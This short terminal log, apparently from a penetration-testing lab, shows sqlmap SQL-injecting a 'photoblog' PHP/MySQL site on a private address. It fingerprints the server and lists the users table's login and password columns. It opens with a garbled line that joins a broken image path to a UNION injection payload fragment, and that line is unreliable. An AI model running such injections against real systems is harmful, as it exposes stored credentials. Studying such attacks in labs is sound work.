 53757862454955576f544d56556551734e7550624a6f636d524963,0x7178787671),NULL-- phwZ
---
[20:24:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5
[20:24:02] [INFO] fetching columns for table 'users' in database 'photoblog'
Database: photoblog
Table: users
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| id       | mediumint(9) |
| login    | varchar(50)  |
| password | varchar(50)  |
+----------+--------------+
[20:24:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.23.13
1'
[*] ending @ 20:24:02 /2019-10-24/
root@ubuntu:~#